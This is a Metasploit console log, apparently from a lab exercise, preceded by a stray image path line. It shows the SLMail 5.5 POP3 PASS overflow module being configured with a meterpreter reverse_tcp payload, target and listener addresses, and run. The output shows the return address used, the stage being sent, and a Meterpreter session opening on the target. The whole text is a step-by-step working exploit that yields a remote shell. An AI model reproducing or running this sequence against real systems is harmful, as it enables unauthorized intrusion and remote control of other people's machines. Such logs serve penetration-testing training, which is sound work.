 msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/pop3/seattlelab_pass) > options
Module options (exploit/windows/pop3/seattlelab_pass):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 110 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.18.5.10 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows NT/2000/XP/2003 (SLMail 5.5)
msf6 exploit(windows/pop3/seattlelab_pass) > set RHOSTS 172.22.117.20
RHOSTS ⇒ 172.22.117.20
msf6 exploit(windows/pop3/seattlelab_pass) > set LHOST 172.22.117.100
LHOST ⇒ 172.22.117.100
msf6 exploit(windows/pop3/seattlelab_pass) > run
[*] Started reverse TCP handler on 172.22.117.100:4444
[*] 172.22.117.20:110 - Trying Windows NT/2000/XP/2003 (SLMail 5.5) using jmp esp at 5f4a358f
[*] Sending stage (175174 bytes) to 172.22.117.20
[*] Meterpreter session 1 opened (172.22.117.100:4444 → 172.22.117.20:65385 ) at 2023-02-20 21:43:36 -0500
meterpreter >